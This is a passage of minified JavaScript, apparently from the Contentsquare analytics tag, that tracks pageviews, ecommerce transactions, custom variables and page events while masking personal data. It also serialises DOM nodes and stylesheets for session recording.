t.length===2?e===null?null:zm(csString.prototype.trim.call(t[1]),e):e}var Dr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),me=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function vh(s,n){return Wm(s.operator,Jm(s.args,n))}function Wm(s,n){switch(s){case me.EXIST:case me.NOT_EXIST:return Ym(s,n);default:return Xm(s,n)}}function Ym(s,n){let[t]=n;if(!Vt(t))return!1;switch(s){case me.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case me.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Xm(s,n){let[t,e]=n;if(!(s in Dr)&&!(R(t)&&R(e)))return!1;switch(s){case Dr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case Dr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case me.STARTS_WITH:return Ot(t,e);case me.EQUALS:return t===e;case me.NOT_EQUALS:return t!==e;case me.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case me.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case me.MATCHES:{let r=Ac(e);return r!==null&&r.test(t)}case me.NOT_MATCHES:{let r=Ac(e);return r!==null&&!r.test(t)}default:return!1}}function Km(s){return!!(s&&s.operator&&s.args)}function Jm(s,n){return csArray.prototype.map.call(s,t=>Km(t)?vh(t,n):R(t)?mi(t,n):t)}function Ac(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var yi=(()=>{class s{constructor(...t){this.Vf=t}addProvider(t){csArray.prototype.push.call(this.Vf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Vf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Qm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function Zm(){return{la:Qm}}var Ms=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),ty=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.C=o,this.hs=c,this.va=null}init(){this.PS()}onStart(t=ks.Natural){switch(t){case ks.Natural:this.OS();break;case ks.Artificial:this.NS();break;case ks.Renewal:this.MS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.C.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}OS(){this.hs.setPageViewType(Ms.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ms.Natural),this.va=t}MS(){this.hs.setPageViewType(Ms.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Ms.Renewal),this.va=t}Pl(t,e,i=!1){ft(t)&&this.C.overridePath(t,e);let r=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.va,r),this.hs.setPageViewType(Ms.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.va=r}NS(){this.Pl(null,void 0,!0)}PS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),ey=(()=>{class s{constructor(){this.Ol=Ms.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var sy=99999,iy=(()=>{class s{constructor(t){this.R=t,this.DS=this.kS()&&window.CSCurrentScript}xS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.LS(e)?null:Math.round(e.responseEnd-e.fetchStart)}LS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.DS||this.US()!==1)return{};let t=this.xS();return t===null?{}:{dt:`${Math.min(t,sy)}`}}US(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}kS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Sh=["trackPageview"],Eo=["setPath"],vo=["setQuery"],Tc=["referrer:maskUrl"],ny=["referrer:removeQueryString"],ry=["referrer:keepQueryString"],kr=s=>Fe(s)&&s!==null,oy=(s,n,t,e)=>{s.register(Sh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}kr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(Eo,(i,r)=>{if(!R(i))throw new lt(Eo[0]);kr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(vo,(i,r)=>{if(!R(i))throw new lt(vo[0]);kr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Tc,i=>{if(!R(i))throw new lt(Tc[0]);e.addUrlMaskingPattern(i)}),s.register(ny,()=>e.enableRemoveQueryString()),s.register(ry,()=>e.disableRemoveQueryString()))};var ay=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.S=e,this.w=i,this.He=r,this.M=o,this.R=c,this.Os=l,this.It=h,this._t=u,this.C=f,this.Wt=y,this.hs=g,this.J=v,this.de=T,this.wn=I}init(){let t=new pi(this.E.getTrackerUri(),"pageview");this.Ps=new ty(this.E,this.w,this.J,t,this.C,this.hs),this.Ps.init();let e=new yi(this.He,this.M,yt,this.Os,this.C,this.It,jo,this._t,this.hs,new iy(this.R),this.Wt);this.de&&e.addProvider(this.de),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),oy(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function oa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function aa(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Ct=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),cn=(()=>{class s extends Ct{}return s})(),wh=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Tr([]);else{let e=[t.path],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Tr(e)}}Tr(t){this.commandsService.applyFromImplementation(Sh[0],t,"ArtificialPageviewTemplate")}}return s})(),lr=["trackError"],cy=(()=>{class s extends cn{validateArgs(t){return Y(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=mi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(lr[0],[i,r],"CustomErrorTemplate")}}return s})(),ca=["setCustomVariable"],ly=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(ca,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),hy=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=gh(t),i=csArray.isArray(t.scope)?Go(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(ca[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),_h=["setEncryptionSelectors"],la=["setPIISelectors"],bh=["setCapturedElementsSelector"],uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.ne=r,this.Yt=o,this.ut=c,this._n=l}init(){var t,e;this._n&&this.ut&&((t=this._n)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(la,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(bh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(_h,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this._n)===null||i===void 0||i.addSelector(t)})}}return s})(),dy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(_h[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),fy="data-cs-override-id",py=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=ft(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Vt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(fy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),gy=512,my=255,xr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,gy),this.value=R(e)?csString.prototype.slice.call(e,0,my):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Vs(t)}}return s})(),yy=(()=>{class s extends wt{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.jf(t.key,t.value)),this.Nl=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),r=Vs(e)?e:this.D.anonymizePII(e);this.Xt.add(new xr(i,r))}trackDynamicVariable(t,e){if(xr.isKeyValid(t)&&xr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.jf(t,e)}else throw new lt(ha[0])}}return s})(),Ey=(()=>{class s{constructor(t){this.fe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.VS=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.fe.compressSync(csJSON.stringify(t),"base64"),ct:this.fe.algorithm}}setBatchReadyCall(){this.VS()}}return V([wi({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),vy="dvar",ha=["trackDynamicVariable"],Sy=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.R=e,this.E=i,this.He=r,this.fe=o,this.D=c,this.Rs=new pi(this.E.getTrackerUri(),vy),this.Xt=new Ey(this.fe),this.Cs=new yy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.He,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(ha,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),wy=20,_y=(()=>{class s extends cn{validateArgs(t){return Y(t)?gh(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=mo(t,e);i!==null?this.Tr(i):this.jS(t,e)()}jS(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=mo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Tr(o);return}i>=wy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Tr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(ha[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Ah=100,by=100,Ay=(()=>{class s extends wt{constructor(t,e){super(),this.HS=t,this.L=e,this.Oe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Oe=t,this.Hf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,by)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Ah)),(e.sku||e.merchant)&&(this.Oe=e,this.Hf())}getCartItem(){return this.Oe}Hf(){if(!this.isStarted&&this.Oe!==null){csArray.prototype.push.call(this.Ml,this.Oe),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.HS.send()}clear(){this.Oe=null}getRequestParameters(){if(!this.Oe)return{};let t={};return R(this.Oe.sku)&&this.Oe.sku.length>0&&(t.sku=this.Oe.sku),R(this.Oe.merchant)&&this.Oe.merchant.length>0&&(t.me=this.Oe.merchant),t}}return s})(),Rc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!ft(t.id)||R(t.id))}}return s})(),Ty=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Ah)),e}static Dl(t){return ft(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Vs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.pe=t.transaction,this.Rr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.pe=Rc.from(e)}getTransaction(){return this.pe}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.pe,transactionItems:[...this.Rr]}),this.clear();return}if(!(this.Bf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.pe.hasValidRevenue()){B.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(le(t))throw new lt(hr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ty.from(e);i!==null&&csArray.prototype.push.call(this.Rr,i)}getItems(){return this.Rr}clear(){this.pe=Rc.from({revenue:NaN}),this.Rr=[]}getRequestParameters(){let t={id:this.pe.id?`${this.pe.id}`:"",revenue:`${this.pe.revenue}`};return Z(this.pe.tax)&&(t.tax=`${this.pe.tax}`),Z(this.pe.shipping)&&(t.shipping=`${this.pe.shipping}`),Z(this.pe.currency)&&(t.cu=`${this.pe.currency}`),t.items=window.csJSON.stringify(this.Rr),t}}return s})(),Cy=["ecommerce:addToCart","ec:cart:add"],ua=["ecommerce:addTransaction","ec:transaction:create"],hr=["ecommerce:addItem","ec:transaction:items:add"],da=["ecommerce:send","ec:transaction:send"],Iy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.L=c,this.C=l}init(){let t=new pi(this.E.getTrackerUri(),"transaction"),e=new pi(this.E.getTrackerUri(),"addtocart");this.Be=new Ry(this.D,t,this.L),this.bn=new Ay(e,this.L);let i=new yi(this.wt,this.M,this.C,this.Be);t.setRequestParametersProviders(i),t.after(()=>{this.Be.clear()});let r=new yi(this.wt,this.M,this.C,this.bn);e.setRequestParametersProviders(r),e.after(()=>{this.bn.clear()}),this.S.register(ua,o=>{this.Be.addTransaction(o)}),this.S.register(hr,o=>this.Be.addItem(o)),this.S.register(da,()=>this.Be.sendTransaction()),this.S.register(Cy,o=>{this.bn.addToCart(o)})}onStartTracking(){this.Be.start(),this.bn.start()}onArtificialPageViewEnd(t){t&&(this.Be.stop(),this.bn.stop())}onAfterArtificialPageView(t){t&&(this.Be.start(),this.bn.start())}}return s})(),Py=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.BS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.FS({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Sa()}BS(t){this.commandsService.applyFromImplementation(ua[0],[t],"EcTransactionAllTemplate")}FS(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionAllTemplate")}Sa(){this.commandsService.applyFromImplementation(da[0],[],"EcTransactionAllTemplate")}}return s})(),Oy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ua[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ny=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),My=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(da[0],[],"EcTransactionSendTemplate")}}return s})(),Dy=(()=>{class s extends cn{validateArgs(t){return Y(t)?ft(t)&&R(t.selector):!1}execute(t,e){if(!ft(t)||!R(t==null?void 0:t.selector))return;let i=yo(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(bh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Fs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Fs||(Fs={}));var Cc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function So(s){return s.tagDeploymentMode===Fs.DualCollectionReview||s.tagDeploymentMode===Fs.DualCollection}function ky(s){return So(s)||s.tagDeploymentMode===Fs.LoadClicktalePtc}var xy="@ETP@",Ic="@user-identifier@",Ly=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.$S=e,this.fe=i,this.J=r,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.Ff(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Ff(t){this.GS(t)?gs.isSupported()&&this.zS(t):this.qS(t)}trackPageEvent(t){if(!s.Gf(t))throw new lt(fa[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.xl,t)}GS(t){return Zn(t,Ic)}async zS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Ic.length);if(e.length>gs.MAX_DIGEST_INPUT_SIZE){B.warn("UserIdentifier event: invalid user identifier");return}let i=await gs.digest(e);i?(this.An={eventName:i,isETR:!1,isCustomHashId:!0},this.wa()):B.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}qS(t){this.J.emitPageEvent(t),this.An={eventName:t,isETR:!1,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Cc.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.WS(t):this.YS(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new lt(ln[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}WS(t){Zn(t,xy)?this.J.emitEventTriggerRecording(t,ys.ETR_PAGE):this.J.emitEventTriggerRecording(t,ys.ETR_SESSION),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.wa()}YS(t){ky(this.E)&&(this.J.emitEventTriggerRecording(t,ys.ETR_LEGACY),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Cc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.fe.compressSync(this.An.eventName,"base64"),ct:this.fe.algorithm,isETR:`${this.An.isETR}`,isCustomHashId:`${this.An.isCustomHashId}`}}wa(){this.$S.send()}static Gf(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),fa=["trackPageEvent"],ln=["trackEventTriggerRecording"],Uy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.fe=i,this.He=r,this.J=o}init(){let t=new pi(this.E.getTrackerUri(),"pageEvent");this.Tn=new Ly(this.E,t,this.fe,this.J),t.setRequestParametersProviders(this.Tn,this.He),this.S.register(fa,e=>{this.Tn.trackPageEvent(e)}),this.S.register(ln,e=>{this.Tn.trackEventTriggerRecording(e)})}onStartTracking(){this.Tn.start()}onArtificialPageViewEnd(t){t&&this.Tn.stop()}onAfterArtificialPageView(t){t&&this.Tn.start()}}return s})(),Vy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),jy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Hy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(fa[0],[t.eventName],"PageEventTemplate")}}return s})(),By=(()=>{class s extends cn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>yo(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=mi(c.attrName,e),h=yo(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(la[0],[o],"PIIMaskingTemplate")}}return s})(),Fy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),$y=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.path):!1}execute(t){let e=[t.path],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(Eo[0],e,"SetPathTemplate")}}return s})(),Gy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.query):!1}execute(t){let e=[t.query],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(vo[0],e,"SetQueryTemplate")}}return s})();function he(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var Vi=s=>s instanceof HTMLFormElement?"form":s.localName,Pc=new Map,Lr=!en&&document.implementation.createHTMLDocument("");function Th(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function zy(s){if(!rn(s))return null;let n=Rh(s);if(n===null||n.length===0)return null;let t="";if(nr(s.textContent))K(n,e=>t+=e.cssText);else{let e=qy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];K(i,r=>t+=r.cssText)}return t}function qy(s){if(!Lr)return 0;let n=Pc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Lr.head.appendChild(t);let e=Rh(t);return n=e?e.length:0,Pc.set(s.textContent,n),Lr.head.removeChild(t),n}function Rh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Es={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Ws=(()=>{class s{constructor(t){this.csId=W(t),this.props=ms.getAll(t)}}return s})(),Ch=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),je=(()=>{class s extends Ws{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Es.ELEMENT_NODE,this.localName=Vi(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=zy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new Ch(c);csArray.prototype.push.call(this.children,l)}(rn(t)||Wo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Es.ELEMENT_NODE}static getAttribute(t,e){return Gs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Wy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function Yy(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Ky(n);return t===""||(n=Jy(n,t),n.length===0)?"":Ih(n[0])}function Xy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Ky(s){return s.length>0?Ih(s[0]):""}function Jy(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Ih(s){let n="",t;Xy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var Qy=s=>s;function Zy(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let 